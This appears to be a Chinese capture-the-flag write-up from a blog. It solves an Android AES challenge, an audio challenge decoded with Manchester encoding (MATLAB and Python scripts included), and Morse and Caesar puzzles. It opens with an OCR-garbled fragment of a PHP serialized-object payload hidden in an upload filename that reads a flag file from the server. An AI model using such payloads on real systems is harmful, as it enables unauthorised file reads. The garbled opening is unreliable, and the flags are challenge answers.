| <pre>filename= [0:5:\"Oowoo\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/</pre>                                                                                                    | style="color: #007700">));<br>}<br>/span> <span ));\";}"<="" style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;lampp/htdocs/Here_ls_7he_f14g_bul_You_Cannot_see.php\" td=""><td>#0000BB'&gt;?&gt;<br/></td></span>                                                                                                    | #0000BB'>?><br> |
| Content-lype: image/png                                                                                                    |                                                                                                    |                 |
| Rive.                                                                                                    |                                                                                                    |                 |
| mano                                                                                                    | <pre>\$1198= Clk (4dapes(14peaaxcongsoge4sds204s) )</pre>                                                                                                    |                 |
| IHDR 還[\                                                                                                    | http://blog.csdn.net/Ni9htMar3                                                                                                    |                 |

### **MISC**

#### misc100

这一题的确是个福利题...并没有涉及到dex函数隐藏等小技巧,只是简单的使用proguard进行了混淆。可以静态也可动态(动态 先改掉debug检测,还不如直接静态看一下),那么,关键部分源码:

从url.png中获得key,然后使用handle函数进行处理(奇偶位互换)作为最终AES加密的key。flag密文:

byte[] bye = {21,-93,-68,-94,86,117,-19,-68,-92,33,50,118,16,13,1,-15,-13,3,4,103,-18,81,30,68,54,-93,4
new String(bye);

```
使用AES/ECB/PKCS5Padding,用key对选手输入进行加密,结果与flag密文进行比对;
故解密时只需
init(Cipher.DECRYPT_MODE, secretKeySpec);
对flag密文进行解密即可。
flag:LCTF{1t's_really_an_ea3y_ap4}
```

上帝之音

这是一段神奇的声音,可是上帝之音似乎和无字天书一样,是我们这些凡人无法理解的,你能以上帝的角度,理解这段WAV的含义么? Hint1:你们做音频题都不喜欢看时域图? Hint2:在数据传输过程中,我们往往会使用一种自带时钟的编码以减少误码率 godwave.wav.26b6f50dfb87d00b338b58924acdbea1

Audacity 打开就是一段稀奇古怪的音频信号,仔细观察,发现不同段落其幅值有明显差异,应该是调幅了,MATLAB 导入 wav 文件看数据,发现大概是以 64 个点为周期,那么取幅值高的为 1,幅值低的为 0。

```
clc;
clear;
y = audioread('godwave.wav');
he = 0;
data = [];
for i = 1:length(y)
he = he + abs(y(i,1));
if mod(i,64) == 0
if he > 10
data = [data,1];
else
data = [data,0];
end
he = 0;
end
fid = fopen('data.txt','w');
for i = 1:length(data)
fprintf(fid,'%d',data(1,i));
end
fclose(fid);
```

解出的数据是曼彻斯特编码,解码后是一张图片。

```
# coding=utf-8
with open('data.txt', 'r') as f:
    data = f.readline()
    print len(data)
    count = 0
    res = 0
    ans = ''
    key = ""
    while data != '':
        pac = data[:2]
        if pac [0] == '0' and pac[1] == '1':
            res = (res<<1)|0
            count += 1
        if pac[0] == '1' and pac[1] == '0':
            res = (res<<1)|1
            count += 1
        if count == 8:
            ans += chr(res)
            count = 0
            res = 0
        else:
            break
        data = data[2:]
with open('out.png', 'wb') as f2:
        f2.write(ans)</pre>
```

扫描二维码即可。

# BASIC

## --字符串

直接莫尔斯解密即得,提交其中32大写md5值

熟悉的声音

明显是莫尔斯密码

| 英文字母:                                   |
|-----------------------------------------|
| JBLUWEWNZ                               |
|                                         |
|                                         |
|                                         |
|                                         |
| 转换为摩斯电码 清除 生成摩斯代码的分隔方式: ● 空格分隔 ○ 单斜杠/分隔 |
|                                         |
|                                         |
| http://blog.csdn.net/N19htMar3          |

然后发现没有价值,尝试凯撒解密,得到有意义的字符串

# PHRACKCTF

未完待续



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖